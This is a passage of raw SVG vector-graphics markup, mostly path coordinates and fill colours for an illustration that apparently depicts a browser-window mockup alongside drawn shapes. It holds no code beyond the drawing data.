d="M451.823,108.109l-35.046-14.909-13.723-10.817-9.506-2.54-10.68-7.475v3.555l12.015,14.863-11.1-1.435,.8,3.3,15.238,7.123,8.727,.719,30.381,26.693,12.894-19.077Z" fill="#d3c7bc"/><polygon points="467.942 156.022 464.514 167.8 500.271 169.87 522.837 153.64 526.9 142.34 504.221 158.574 467.942 156.022" fill="#f7f5eb"/><path d="M370.422,148.946l-24.3-5.239,6.05-25.37,23.619,5.7-5.369,24.909Z" fill="#dfecfc"/><path d="M366.873,134.816l-.955,15.473,11.843,8.044,58.742,14.9-10.632-22.682-37.779-4.441-2.683-12.71-10.159-1.625,5.384,4.774-9.027-4.174-4.734,2.441Z" fill="#d3c7bc"/><path d="M409.171,278.556c-.001-5.269,4.269-9.541,9.538-9.542,5.269-.001,9.541,4.269,9.542,9.538,.001,5.269-4.269,9.541-9.538,9.542h-.002c-5.267,0-9.537-4.271-9.538-9.538" fill="#f7f5eb"/><path d="M501.989,247.7c4.911,0,8.893,3.981,8.894,8.892,0,4.911-3.981,8.893-8.892,8.894s-8.893-3.981-8.894-8.892v-.002c0-4.911,3.981-8.892,8.892-8.892" fill="#f7f5eb"/><path d="M469.55,285.59c.795-5.628,6.003-9.546,11.631-8.751,5.628,.795,9.546,6.003,8.751,11.631-.795,5.628-6.002,9.546-11.63,8.751-5.628-.796-9.546-6.003-8.751-11.631" fill="#f7f5eb"/><path d="M425.556,247.245c.634-4.488,4.785-7.612,9.273-6.978,4.488,.634,7.612,4.785,6.978,9.273-.634,4.487-4.785,7.611-9.273,6.978-4.488-.634-7.612-4.785-6.978-9.273h0" fill="#f7f5eb"/><path d="M367.96,130.446l3.584,1.05,.238,.955,4.01,1.854v-5.205l-7.182-1.9" fill="#dfecfc"/><path d="M486.752,57.797c-.171,0-.344-.043-.5-.132-1.258-.732-2.737-1.697-3.264-2.043l-5.533-.721c-.498-.064-.871-.489-.871-.991v-1.391c0-.288,.125-.562,.342-.753,.218-.19,.503-.274,.791-.238l5.846,.786c.222,.03,.426,.133,.582,.292q3.976,4.062,3.404,4.803c-.194,.253-.493,.388-.797,.388Zm-5.613,14.988l1.391-1.815c.336-.438,.253-1.066-.186-1.402-.438-.334-1.065-.252-1.402,.186l-1.091,1.424h-5.237c-.553,0-1,.447-1,1s.447,1,1,1h5.731c.312,0,.604-.145,.794-.392Zm2.876-14.969l-.859-.863c-.166-.167-.386-.27-.62-.291l-4.271-.382c-.555-.06-1.035,.358-1.085,.907-.023,.257,.061,.496,.205,.687-.205,.39-.326,.871-.326,1.408,0,.491,.102,.937,.275,1.308-.091,.151-.157,.317-.157,.506,0,.553,.447,1,1,1h3.56c.553,0,1-.447,1-1s-.447-1-1-1h-1.261c.064-.253,.105-.524,.105-.814,0-.283-.04-.548-.101-.796l1.516,.136,.603,.604c.195,.196,.452,.295,.709,.295,.255,0,.511-.097,.705-.291,.392-.39,.394-1.023,.004-1.414ZM15.74,13.427h0c0-1.431-1.16-2.591-2.591-2.591h-.002c-1.43,0-2.59,1.159-2.591,2.589s1.159,2.59,2.589,2.591c1.43,0,2.59-1.159,2.591-2.589m7.903,0h0c0-1.431-1.16-2.591-2.591-2.591-1.43,0-2.588,1.159-2.589,2.589,0,1.43,1.159,2.59,2.589,2.591,1.43,0,2.59-1.159,2.591-2.589m7.915,0h0c0-1.431-1.16-2.591-2.591-2.591-1.43,0-2.588,1.159-2.589,2.589,0,1.43,1.159,2.59,2.589,2.591,1.43,0,2.59-1.159,2.591-2.589M331.35,202.971v.002c0,.266-.105,.521-.293,.708s-.441,.293-.707,.293H5.575c-.553,0-1-.446-1-.999h0V7.087c0-.553,.447-1,1-1H330.237c.552,0,1,.447,1,.999l.113,195.885h0ZM6.575,37.756V201.972H71.564V37.756H6.575ZM73.564,201.972h255.785l-.101-164.381H73.564V201.972ZM6.575,8.087v10.507H329.244l-.006-10.507H6.575ZM317.466,77.421v-25.737c0-.553-.447-1-1-1H88.02c-.553,0-1,.447-1,1v25.737c0,.553,.447,1,1,1h228.446c.553,0,1-.447,1-1ZM89.02,52.684h226.446v23.737H89.02v-23.737Zm228.446,135.68V92.162c0-.553-.447-1-1-1H88.02c-.553,0-1,.447-1,1v96.202c0,.553,.447,1,1,1h228.446c.553,0,1-.447,1-1ZM89.02,93.162h226.446v94.202H89.02V93.162Zm95.316,78.907c0-.553-.447-1-1-1H109.982v-63.509c0-.553-.447-1-1-1s-1,.447-1,1v64.509c0,.553,.447,1,1,1h74.354c.553,0,1-.447,1-1Zm62.281-38.23v-11.136c0-.553-.447-1-1-1h-11.135c-.553,0-1,.447-1,1v11.136c0,.553,.447,1,1,1h11.135c.553,0,1-.447,1-1Zm-11.135-10.136h9.135v9.136h-9.135v-9.136Zm11.135,29.158v-11.135c0-.553-.447-1-1-1h-11.135c-.553,0-1,.447-1,1v11.135c0,.553,.447,1,1,1h11.135c.553,0,1-.447,1-1Zm-11.135-10.135h9.135v9.135h-9.135v-9.135Zm11.135,29.156v-11.136c0-.553-.447-1-1-1h-11.135c-.553,0-1,.447-1,1v11.136c0,.553,.447,1,1,1h11.135c.553,0,1-.447,1-1Zm-11.135-10.136h9.135v9.136h-9.135v-9.136Zm58.01-33.476c0-.553-.447-1-1-1h-34.982c-.553,0-1,.447-1,1s.447,1,1,1h34.982c.553,0,1-.447,1-1Zm-11.07,19.022c0-.553-.447-1-1-1h-23.912c-.553,0-1,.447-1,1s.447,1,1,1h23.912c.553,0,1-.447,1-1Zm4.871,19.021c0-.553-.447-1-1-1h-28.783c-.553,0-1,.447-1,1s.447,1,1,1h28.783c.553,0,1-.447,1-1ZM18.939,58.009H59.2v-4.73H18.939v4.73Zm0,17.819H59.2v-4.73H18.939v4.73Zm0,17.82H59.2v-4.73H18.939v4.73Zm0,17.818H59.2v-4.73H18.939v4.73Zm0,17.819H59.2v-4.73H18.939v4.73Zm108.426,21.166c1.074,1.073,1.667,2.5,1.668,4.019v.006c0,1.519-.591,2.947-1.664,4.021-1.074,1.074-2.502,1.666-4.021,1.666h-.002c-1.519,0-2.945-.591-4.02-1.664-1.074-1.074-1.666-2.502-1.667-4.021,0-3.134,2.55-5.687,5.685-5.688h.005c.209,0,.41,.038,.614,.06l2.394-8.112c-.423,1.005-1.122,1.87-2.046,2.496-.951,.645-2.051,.979-3.176,.979-.36,0-.725-.034-1.087-.104-3.078-.593-5.101-3.58-4.509-6.66,.594-3.077,3.579-5.098,6.66-4.508,2.603,.501,4.445,2.717,4.594,5.25l.304,.036,3.087-10.462c-.862-.431-1.615-1.055-2.17-1.875-.852-1.258-1.162-2.771-.874-4.263,.287-1.491,1.138-2.782,2.396-3.633,1.256-.851,2.769-1.161,4.263-.876,1.297,.25,2.423,.947,3.259,1.946l10.203-5.863c-.344-.951-.447-1.974-.25-2.993,.287-1.491,1.138-2.782,2.396-3.633,1.256-.851,2.77-1.162,4.263-.876,3.078,.593,5.1,3.58,4.508,6.66-.523,2.716-2.911,4.61-5.581,4.61-.355,0-.716-.033-1.078-.103-1.293-.25-2.416-.942-3.251-1.937l-10.207,5.865c.34,.948,.443,1.967,.247,2.983-.522,2.717-2.91,4.61-5.58,4.61-.205,0-.414-.037-.622-.059l-2.991,10.137,13.359,1.596c.712-2.327,2.879-4.025,5.435-4.025h.005c1.063,0,2.055,.301,2.907,.812l11.652-13.387c-1.009-1.257-1.484-2.931-1.156-4.634,.287-1.491,1.139-2.781,2.396-3.633,1.256-.852,2.769-1.161,4.263-.876,3.078,.594,5.102,3.58,4.509,6.659-.524,2.717-2.913,4.611-5.583,4.611-.355,0-.715-.033-1.077-.103-.672-.129-1.289-.378-1.844-.712l-11.649,13.384c.787,.975,1.261,2.212,1.262,3.558v.009c-.002,3.133-2.552,5.68-5.684,5.68h-.005c-1.518,0-2.945-.594-4.018-1.668-.993-.994-1.55-2.295-1.63-3.687l-13.717-1.639-2.655,8.997c.537,.27,1.045,.604,1.483,1.041Zm36.45-28.533l2.327-2.674c.362-.418,.994-.46,1.41-.098,.417,.362,.461,.994,.098,1.41l-2.323,2.669c.277,.13,.565,.239,.873,.298,1.994,.389,3.933-.928,4.317-2.923,.186-.966-.016-1.947-.568-2.763-.552-.815-1.389-1.367-2.355-1.553-.234-.046-.471-.068-.704-.068-.729,0-1.441,.218-2.059,.635-.815,.553-1.367,1.389-1.553,2.356-.183,.946,.011,1.904,.537,2.709Zm-19.309,18.39l2.99,.357,1.971-2.265c-.476-.225-1-.361-1.56-.361h-.003c-1.53,0-2.843,.938-3.399,2.269Zm-.227,1.987c.277,1.758,1.789,3.111,3.624,3.112h.003c2.03,0,3.682-1.65,3.684-3.682v-.006c0-.743-.227-1.433-.608-2.013l-2.324,2.67c-.19,.22-.467,.344-.754,.344-.039,0-.079-.002-.118-.007l-3.507-.419Zm4.75-30.109l3.061-1.759c.479-.274,1.089-.109,1.365,.369,.275,.479,.11,1.09-.369,1.365l-3.066,1.762c.511,.501,1.157,.842,1.876,.98,.966,.189,1.948-.015,2.763-.566,.815-.552,1.367-1.389,1.553-2.355,.385-1.996-.926-3.933-2.922-4.316-.234-.046-.471-.068-.704-.068-.729,0-1.441,.218-2.059,.635-.815,.553-1.367,1.389-1.553,2.356h0c-.104,.54-.074,1.081,.057,1.598Zm-12.741,9.628l-2.725,1.566-.887,3.005c.747,.011,1.48-.2,2.111-.628,.815-.552,1.367-1.389,1.553-2.355,.104-.536,.076-1.073-.052-1.587Zm-5.53,4.004l1-3.389c.072-.246,.237-.456,.461-.584l3.085-1.773c-.513-.505-1.163-.849-1.886-.988-.234-.046-.471-.068-.704-.068-.729,0-1.441,.218-2.059,.635-.815,.553-1.367,1.389-1.553,2.356h0c-.186,.967,.016,1.947,.567,2.763,.291,.429,.663,.78,1.089,1.048Zm-10.629,12.585c.065-.549,.565-.939,1.111-.875l3.512,.42c-.083-.526-.27-1.034-.577-1.489-.552-.815-1.389-1.367-2.355-1.553-1.993-.392-3.932,.926-4.316,2.922s.927,3.933,2.923,4.316c.967,.189,1.947-.016,2.763-.566,.607-.411,1.066-.98,1.338-1.643l-3.523-.421c-.549-.065-.94-.563-.875-1.111Zm6.903,16.068c0-.983-.385-1.909-1.081-2.604-.197-.196-.416-.361-.645-.505l-1.003,3.4c-.128,.435-.526,.717-.959,.717-.094,0-.188-.013-.283-.041-.529-.156-.832-.712-.676-1.242l1.004-3.401c-.014,0-.027-.004-.041-.004h-.003c-2.033,.002-3.687,1.656-3.687,3.688,0,2.032,1.654,3.686,3.687,3.686h.002c.985,0,1.91-.384,2.606-1.08s1.079-1.622,1.079-2.607v-.005Zm57.306-12.747v.003c0,3.135-2.55,5.688-5.686,5.69h-.002c-1.098,0-2.121-.318-2.991-.859l-6.736,7.508c.078,.101,.171,.187,.243,.293,.851,1.257,1.162,2.771,.875,4.263-.523,2.716-2.911,4.61-5.581,4.61-.355,0-.716-.033-1.078-.103-1.491-.287-2.781-1.139-3.633-2.396-.454-.669-.742-1.414-.88-2.187h-17.781c-.201,1.136-.734,2.185-1.567,3.019-1.074,1.074-2.502,1.666-4.021,1.666h-.002c-3.135,0-5.686-2.55-5.687-5.686,0-3.136,2.551-5.688,5.687-5.688h.004c2.793,0,5.118,2.029,5.591,4.689h17.773c.005-.025,.002-.051,.007-.076,.288-1.491,1.139-2.781,2.396-3.633s2.771-1.162,4.264-.874c.69,.132,1.33,.398,1.91,.757l6.727-7.498c-.754-.965-1.208-2.175-1.208-3.492,0-3.135,2.549-5.688,5.685-5.69h.002c3.136,0,5.688,2.549,5.689,5.684Zm-49.834,15.823c0-.553,.447-1,1-1h3.528c-.438-1.546-1.846-2.689-3.53-2.689h-.003c-2.033,0-3.688,1.655-3.688,3.688,0,2.032,1.654,3.686,3.687,3.686h.002c.984,0,1.91-.384,2.606-1.08,.452-.452,.755-1.006,.924-1.604h-3.527c-.553,0-1-.447-1-1Zm26.423-1h3.083l2.061-2.297c-.287-.141-.588-.259-.917-.322-.235-.046-.471-.068-.705-.068-.729,0-1.441,.217-2.059,.635-.727,.492-1.228,1.218-1.463,2.053Zm6.636-.965l-2.362,2.633c-.189,.211-.46,.332-.744,.332h-3.532c.106,.373,.256,.735,.479,1.065,.553,.815,1.389,1.367,2.356,1.553,.966,.188,1.947-.016,2.763-.566,.815-.552,1.367-1.389,1.553-2.355,.185-.957-.029-1.896-.513-2.661Zm14.775-13.854c-.002-2.033-1.656-3.688-3.688-3.688h-.002c-2.032,.002-3.687,1.657-3.686,3.69,0,.724,.218,1.394,.579,1.964l2.365-2.636c.369-.41,1.002-.445,1.412-.076,.411,.368,.445,1.001,.076,1.412l-2.362,2.633c.49,.241,1.034,.39,1.617,.39h.002c2.033-.002,3.688-1.657,3.687-3.689Zm180.707-26.221c.344-.433,.272-1.062-.159-1.405-1.374-1.094-1.662-2.297-1.662-3.113,0-.375,.061-.745,.181-1.101,.177-.523-.104-1.091-.627-1.268-.521-.178-1.09,.104-1.268,.627-.189,.562-.286,1.148-.286,1.741,0,1.775,.858,3.438,2.416,4.678,.185,.146,.404,.218,.622,.218,.294,0,.586-.129,.783-.377Zm1.949-10.376c.077-.311,.117-.631,.118-.955,0-1.656-1.024-3.206-2.885-4.364-.467-.291-1.085-.149-1.377,.32-.292,.469-.148,1.085,.32,1.377,1.252,.78,1.941,1.728,1.941,2.663,0,.16-.021,.321-.06,.479-.133,.535,.194,1.078,.73,1.211,.08,.02,.161,.029,.241,.029,.448,0,.856-.304,.97-.76Zm5.694,11.208c.369-.41,.336-1.043-.074-1.412-.969-.872-1.48-1.911-1.48-3.004,0-.443,.085-.879,.252-1.293,.207-.513-.04-1.095-.552-1.302s-1.095,.041-1.302,.552c-.265,.654-.398,1.341-.398,2.043,0,1.651,.761,3.246,2.143,4.49,.191,.172,.431,.257,.669,.257,.273,0,.546-.111,.743-.331Zm2.04-10.806c.006-.104,.009-.209,.009-.314,0-2.094-1.084-4.303-2.83-5.763-.426-.356-1.056-.298-1.408,.125-.354,.424-.299,1.054,.125,1.408,1.284,1.074,2.113,2.734,2.113,4.229,0,.066,0,.134-.005,.199-.032,.552,.39,1.024,.94,1.056,.02,0,.039,.002,.059,.002,.526,0,.967-.411,.997-.942Zm-41.325,139.166c0-.553-.447-1-1-1h-3.891c-.553,0-1,.447-1,1s.447,1,1,1h3.891c.553,0,1-.447,1-1Zm5.732,.073l3.445-1.237c.52-.187,.79-.76,.604-1.279-.187-.521-.764-.79-1.279-.604l-3.445,1.237c-.52,.187-.79,.76-.604,1.279,.146,.408,.531,.662,.941,.662,.112,0,.227-.019,.338-.059Zm210.265-139.801l-31.862,95.191,.018,.013c.012,.01,.027,.017,.039,.028l1.833,1.654c.245,.221,.365,.549,.321,.876l-2.178,16.077c-.027,.198-.112,.384-.246,.532l-4.368,4.887c-.133,.149-.307,.255-.5,.304l-49.75,12.561-.536,19.886,38.672-10.133c.288-.073,.574-.008,.803,.145,.752-.184,1.533-.292,2.341-.292,5.455,0,9.894,4.438,9.895,9.893,0,5.455-4.438,9.894-9.893,9.894h-.002c-2.642,0-5.125-1.028-6.993-2.896s-2.897-4.353-2.898-6.995c0-2.523,.957-4.821,2.517-6.571l-33.245,8.711,24.994,19.146c.043,.031,.084,.065,.127,.097l1.006,.771c.13,.1,.218,.229,.284,.368,.347,.354,.681,.724,.984,1.126,1.813,2.41,2.579,5.382,2.157,8.368-.796,5.632-5.642,9.713-11.173,9.714-.524,0-1.054-.037-1.587-.112-6.165-.872-10.473-6.597-9.602-12.761,.422-2.987,1.981-5.631,4.393-7.444,2.135-1.606,4.71-2.383,7.349-2.25l-21.383-16.38-36.117,9.464c3.785,1.6,6.449,5.35,6.45,9.712,0,5.812-4.727,10.541-10.538,10.542-5.812,0-10.541-4.728-10.542-10.538,0-2.815,1.095-5.462,3.085-7.453,1.801-1.801,4.141-2.862,6.655-3.05l38.995-10.218-14.119-10.815c.13,.87,.137,1.764,.01,2.66-.648,4.592-4.6,7.919-9.11,7.919-.427,0-.858-.029-1.293-.091-2.435-.344-4.59-1.615-6.068-3.58s-2.104-4.388-1.76-6.822h0c.344-2.436,1.615-4.591,3.58-6.069,1.549-1.166,3.386-1.79,5.285-1.838l-7.675-4.536v2.613c0,.331-.164,.641-.438,.827-.169,.114-.365,.173-.562,.173-.124,0-.249-.023-.368-.07l-9.601-3.803c-.382-.151-.632-.52-.632-.93v-5.667l-18.374-10.86c-.169-.101-.306-.248-.392-.426l-3.59-7.415c-.085-.177-.117-.374-.091-.568l1.48-11.031c.043-.322,.24-.604,.529-.754l4.341-2.262c.077-.04,.159-.068,.242-.087l.01-.004,13.739-2.966-17.531-8.281-21.681,40.016,15.966,21.15c.025,.032,.028,.074,.048,.109,.042,.072,.076,.145,.1,.227,.017,.062,.028,.12,.033,.184,.002,.029,.015,.055,.015,.084v15.321c0,.553-.447,1-1,1h-49c-.344,0-.664-.177-.847-.468s-.203-.656-.055-.966l2.579-5.356h-4.485l.002-.005h-26.811c-.379,0-.725-.214-.895-.553-.169-.338-.133-.743,.094-1.047l3.848-5.142c.188-.252,.485-.4,.801-.4h4.812v-5.729l-12.285-2.751c-.264-.059-.493-.223-.634-.453-.142-.231-.184-.509-.116-.771l1.289-5.016c.074-.289,.274-.53,.545-.657l1.701-.795,7.643-7.174c.147-.138,.333-.229,.533-.259l21.151-3.243,26.9-46.786-16.219-2.057c-.312-.04-.586-.224-.742-.496l-8.014-14.022c-.247-.432-.139-.979,.254-1.285l10.3-8.025c.175-.137,.392-.211,.614-.211h8.352l-13.405-2.89c-.263-.057-.492-.217-.635-.444-.144-.228-.189-.504-.127-.766l6.05-25.37c.062-.258,.224-.481,.45-.62,.226-.14,.498-.187,.757-.119l23.619,5.699c.527,.127,.857,.651,.743,1.183l-.831,3.856,.111,.029c.438,.116,.744,.513,.744,.967v1.909l8.774,1.404c.408,.065,.734,.376,.82,.78l2.535,12.008,1.45,.17,34.328-14.119,8.571,2.536,4.342-6.427-29.478-25.899-8.397-.691c-.118-.01-.234-.041-.342-.091l-15.237-7.123c-.274-.129-.477-.375-.548-.671l-.801-3.3c-.078-.319,.007-.657,.227-.902,.22-.246,.543-.364,.873-.325l8.626,1.115-10.446-12.922c-.145-.178-.223-.4-.223-.629v-3.556c0-.373,.207-.715,.538-.887,.33-.173,.729-.147,1.035,.067l10.536,7.374,9.335,2.495c.132,.035,.255,.097,.361,.181l13.618,10.733,34.169,14.537,.262-.388c.12-.179,.294-.312,.497-.384l23.071-8.092,.427-5.464c.035-.446,.363-.815,.803-.902,1.594-.316,3.088-.611,4.528-.896l.792-9.342h-11.526c-.297,0-.579-.132-.769-.36-.19-.229-.269-.529-.215-.821l2.293-12.391-2.693-1.123c-.281-.117-.493-.355-.577-.648-.083-.293-.028-.607,.148-.855l5.391-7.548-.898-1.908c-.092-.197-.118-.419-.073-.632l2.038-9.683h-1.206c-.393,0-.749-.23-.911-.588-.162-.358-.1-.778,.16-1.073l.614-.697-1.733-1.82c-.254-.267-.34-.651-.226-1.001s.412-.608,.774-.673l1.565-.28c-.922-3.182-.528-3.54-.177-3.86,.321-.292,.775-.365,1.184-.189,.325,.138,1.338,.473,2.289,.776l.543-2.727c.056-.28,.229-.523,.476-.668,.248-.145,.545-.176,.816-.087l2.249,.736,2.763-3.552c.178-.229,.447-.369,.738-.385,.28-.026,.572,.098,.773,.308l1.206,1.261,1.761-1.36c.416-.322,1.013-.268,1.361,.13l.859,.975c2.618-1.678,2.986-1.479,3.412-1.254,.259,.14,.461,.42,.532,.716h.002c.057,.244,.121,.488,.193,.729l2.243-2.18c.215-.209,.509-.308,.81-.277,.297,.034,.563,.199,.727,.45l1.871,2.885,1.271-.425c.451-.151,.944,.036,1.183,.447l.66,1.141,2.594-.741c.505-.138,1.032,.126,1.213,.617l.772,2.105,1.205-.172c.433-.064,.844,.158,1.036,.544l.964,1.931h4.063c.36,0,.693,.194,.87,.508,.178,.313,.173,.698-.013,1.007l-1.194,1.988,3.126,1.786c.325,.186,.52,.537,.503,.912-.017,.374-.24,.707-.58,.864l-.376,.173,.884,2.172c.106,.264,.094,.55-.018,.794l2.604,.721c.283,.078,.518,.277,.641,.544,.124,.267,.124,.574,0,.841l-.943,2.03c1.779,1.756,1.71,2.065,1.609,2.514-.076,.343-.351,.647-.683,.759-.121,.04-.584,.184-1.079,.335l1.251,1.521c.193,.235,.269,.546,.206,.843-.063,.298-.259,.551-.53,.687l-1.821,.913,.543,3.157c.05,.291-.03,.589-.221,.814s-.47,.355-.765,.355h-2.378l.685,1.337c.159,.31,.146,.681-.036,.978s-.505,.479-.854,.479h-1.11l.973,2.117c.143,.31,.117,.671-.066,.958-.184,.286-.501,.46-.842,.46h-2.795l-1.116,.904,.899,1.867c.215,.445,.07,.981-.339,1.261l-1.896,1.29,.132,1.318c.033,.338-.106,.669-.371,.881s-.62,.276-.94,.167l-1.91-.638-.115,1.948c-.021,.349-.221,.661-.529,.824-.146,.078-.308,.117-.469,.117-.177,0-.354-.047-.511-.141l-1.273-.756,1.007,7.237c3.028-.498,3.185-.375,3.405-.194,.231,.19,.367,.478,.367,.776,.041,.235,.615,2.618,1.197,4.976l9.353-.991c.224-.024,.447,.027,.637,.147l12.32,7.731c.249,.155,.417,.413,.459,.704l2.132,14.781,3.256-9.615c.138-.406,.519-.68,.947-.68h6.63c.321,0,.624,.154,.812,.416,.188,.261,.239,.597,.137,.901Zm-128.689,165.043h-.002c-.16,0-.317,.015-.476,.023l-.429,.113c-.085,.021-.171,.032-.255,.032-.088,0-.173-.02-.256-.042-1.742,.29-3.349,1.104-4.622,2.377-1.612,1.613-2.5,3.758-2.5,6.039,0,4.708,3.831,8.538,8.54,8.538,2.281,0,4.427-.89,6.04-2.503,1.612-1.613,2.5-3.758,2.5-6.039-.002-4.708-3.833-8.538-8.54-8.538Zm62.33,7.815c-.441-.062-.882-.093-1.319-.093-2.002,0-3.94,.644-5.567,1.868-1.983,1.492-3.268,3.668-3.614,6.125-.717,5.073,2.828,9.783,7.9,10.501,2.459,.348,4.903-.283,6.887-1.775,1.982-1.492,3.267-3.668,3.613-6.125,.718-5.073-2.826-9.783-7.899-10.501Zm13.056-21.237c0,2.109,.821,4.092,2.312,5.582,1.49,1.49,3.472,2.312,5.579,2.312h.002c4.352,0,7.893-3.541,7.893-7.894,0-4.352-3.542-7.893-7.895-7.893s-7.892,3.541-7.892,7.893Zm2.96-182.75c-.227-.028-.43-.132-.584-.285-.155-.152-.26-.354-.29-.581l-.002-.018-7.001,9.551c-.171,.233-.434,.381-.722,.405l-4.772,.409-.595,7.014c10.785-2.127,17.042-3.331,20.687-3.981l-1.164-8.363-1.009,.145c-.014,.002-.027-.005-.042-.003-.134,.016-.265,.004-.389-.033l-.021-.004c-.138-.045-.266-.123-.375-.225l-.007-.004v-.002l-.005-.003c-.222-.213-.333-.517-.302-.822l.282-2.747-3.689-.454Zm-14.128,5.558h3.971l9.22-9.726c.011-.012,.027-.017,.04-.028l.007-.009,1.614-1.512-.479-4.098-5.422,3.06c-.297,.166-.657,.172-.958,.014-.151-.08-.276-.196-.368-.334-.092-.138-.149-.299-.164-.469l-1.553-18.13-8.685-1.864-3.189-.684-2.015,9.577,1.005,2.135c.153,.327,.119,.713-.092,1.007l-5.002,7.003,2.28,.951c.435,.182,.685,.642,.599,1.104l-2.221,12.003h11.412Zm-5.594,18.117l4.305-.775,27.088-4.878c-.538-2.18-.837-3.435-1.002-4.17-.623,.1-1.582,.268-2.787,.488l-22.77,4.383c-.013,.002-.027,.002-.04,.004-1.546,.304-3.052,.601-4.477,.883l-.317,4.065Zm-38.599,28.168l11.578-17.131-33.93-14.435c-.081-.034-.158-.08-.228-.135l-13.561-10.688-9.307-2.487c-.113-.03-.22-.079-.315-.146l-9.107-6.374v1.281l11.793,14.587c.257,.318,.295,.76,.096,1.117-.199,.355-.59,.549-1.001,.504l-9.657-1.248,.344,1.419,14.64,6.844,8.549,.703c.214,.019,.417,.104,.578,.246l29.528,25.943Zm-9.323,17.385l11.997,22.867,11.153,.149c.552,.008,.993,.461,.986,1.014-.008,.548-.454,.986-1,.986h-.014l-11.748-.157c-.366-.005-.701-.211-.872-.535l-11.775-22.442-2.235,3.308,11.238,23.972h18.717l16.333-57.178c.123-.43,.516-.726,.962-.726h6.632c.314,0,.611,.148,.8,.399,.188,.252,.248,.578,.16,.88l-4.929,16.93,35.522,2.543,22.516-15.93,.345-1.019-2.629-18.222-11.635-7.301-9.824,1.039-33.621,6.053-23.298,8.172-23.781,35.197Zm77.918,53.659l3.45-9.445,2.354-6.95-19.624,13.287c-.166,.112-.361,.172-.561,.172-.022,0-.046,0-.068-.002l-34.211-2.354-4.816,16.54,32.79-1.254,20.687-9.993Zm-11.575,7.812l9.997-2.412,.979-2.891-10.976,5.303Zm-63.504-23.564c-.106-.151-.149-.323-.163-.495l-6.334-1.93v17.142l20.623,9.741,.904-3.166-15.03-21.292Zm15.735,18.822l6.769-23.696-9.751,7.855c-.18,.146-.401,.222-.627,.222-.098,0-.195-.015-.291-.043l-9.116-2.777,13.016,18.439Zm-22.232,.36v8.423l16.737,8.81,.505-.122,2.822-9.88-20.064-7.231Zm19.476,16.572l4.293-1.036,7.458-25.615,3.202-11.325c.039-.137,.112-.253,.199-.357l9.853-33.841c.004-.015-.002-.03,.003-.044l3.301-11.346c.007-.024,.023-.043,.032-.066l4.883-16.772h-4.545l-16.209,56.746c.047,.292-.036,.584-.23,.807l-9.528,33.355c0,.384-.013,.767,.003,1.152l-.293-.138-2.422,8.48Zm6.534-1.576l25.106-6.057-23.574,.902h-.031l-1.5,5.155Zm62.054-37.699l3.167-9.524-19.548,14.367c-.19,.14-.415,.198-.661,.192l-34.802-2.403-2.732,9.384,33.432,2.3,21.145-14.316Zm4.517-12.998c.066-.049,.14-.08,.214-.111l2.861-8.448-20.557,14.784c-.171,.123-.375,.188-.584,.188-.02,0-.038,0-.058-.002l-34.965-2.023-2.701,9.277,34.002,2.348,21.786-16.013Zm3.665-11.447l2.872-7.989-20.07,14.367c-.189,.135-.42,.206-.652,.184l-35.475-2.495-2.852,9.799,34.15,1.977,22.026-15.842Zm4.265-11.445l2.698-7.967-20.613,14.624c-.169,.12-.371,.185-.578,.185-.023,0-.048,0-.071-.003l-35.757-2.555-2.698,9.265,34.685,2.439,22.334-15.987Zm3.543-11.018l2.79-8.056-20.396,14.431c-.188,.134-.415,.202-.648,.181l-36.308-2.601-2.731,9.382,34.971,2.498,22.322-15.835Zm-87.772,43.686l-.515,.429,1.618,.455,1.226-.884h-2.329Zm-47.305-28.492l1.285,.295,27.74,3.261c.01,0,.019-.002,.028,0l.422,.05-.352-.75c-.149-.319-.12-.693,.077-.984l1.703-2.521-.002-.017,6.455-9.551-7.278-2.153-30.078,12.37Zm-23.102-12.252l-3.366,1.737,2.521,4.378c.276,.479,.111,1.09-.367,1.365-.157,.091-.329,.134-.498,.134-.346,0-.683-.18-.867-.501l-1.385-2.406-.392,6.351,2.168,2.795c.339,.437,.259,1.065-.177,1.403-.183,.142-.398,.21-.612,.21-.299,0-.594-.133-.791-.387l-.774-.999-.137,2.213,11.226,7.626,56.314,14.283-11.447-20.465-35.069-4.122c-.426-.05-.772-.366-.861-.786l-2.542-12.038-6.089-.975,2.814,2.497c.371,.329,.445,.881,.174,1.296-.271,.414-.804,.567-1.257,.359l-8.584-3.969Zm9.265,38.271l9.802,1.474,4.419-3.762-1.882-2.66-9.203-3.042-1.659,4.226-1.477,3.764Zm1.263-8.695l-15.355-6.489-3.491-1.735h-10.111l-5.235,4.239,4.06,8.073,26.845,4.296,.302-.769,2.987-7.615Zm9.468,11.999l1.354,.172,6.683-5.539-.483-4.896-19.455-4.934,4.075,1.722,10.372,3.429c.203,.066,.379,.197,.503,.371l2.601,3.675c.299,.423,.226,1.004-.168,1.34l-5.462,4.649c-.006,.005-.014,.007-.02,.012Zm-30.24-29.087l4.452-10.617,.037-.603c.003-.054,.019-.104,.03-.156,.005-.021,.006-.041,.012-.061,.032-.11,.082-.211,.148-.303,.014-.019,.03-.035,.046-.053,.066-.079,.142-.147,.231-.203,.013-.008,.02-.021,.033-.029,.006-.003,.012-.003,.018-.006,.008-.004,.014-.011,.022-.016l3.577-1.844-2.314-.677c-.53-.155-.834-.711-.679-1.241,.155-.529,.713-.834,1.241-.679l3.584,1.05c.341,.101,.604,.374,.689,.719l.121,.49,2.156,.996v-.036l-.205-.182c-.333-.295-.431-.774-.241-1.176,.097-.204,.256-.362,.446-.46v-1.018l-6.438-1.703c-.534-.142-.853-.688-.711-1.223,.141-.534,.691-.848,1.223-.711l6.047,1.6c-.29-.13-.593-.227-.902-.281l.597-2.772-21.695-5.235-5.58,23.401,14.054,3.029Zm16.641,27.362l-26.824-4.292c-.317-.051-.591-.251-.735-.538l-4.651-9.25c-.211-.42-.102-.931,.265-1.227l6.136-4.969c.178-.144,.399-.223,.629-.223h10.7c.154,0,.307,.036,.445,.104l3.646,1.814,8.145,3.441-10.426-7.083c-.293-.198-.458-.536-.437-.889l.04-.652h-13.652l-9.346,7.281,7.337,12.837,28.727,3.644Zm-61.309,52.867c.283-.107,.602-.085,.869,.077l7.958,4.834,9.673-1.292,4.308-6.539-1.26-.864-20.936,3.209-.612,.574Zm-7.379,6.926l8.288,1.821-1.54-7.617c-.042-.21-.01-.421,.075-.608l-6.823,6.404Zm8.705,6.398v-2.436l-10.26-2.253-.581,2.261,10.841,2.428Zm9.099,12.92l-7.212-3.142h-6.199l-2.352,3.142h15.762Zm9.559-1.62l8.949-8.083-3.705-11.135c-.017-.05-.029-.101-.037-.152l-1.078-6.52-4.194,6.366c-.159,.242-.415,.403-.702,.441l-10.475,1.399c-.235,.028-.457-.019-.652-.137l-6.308-3.832,1.524,7.537c.013,.065,.02,.132,.02,.198v10.213l11.908,4.263,4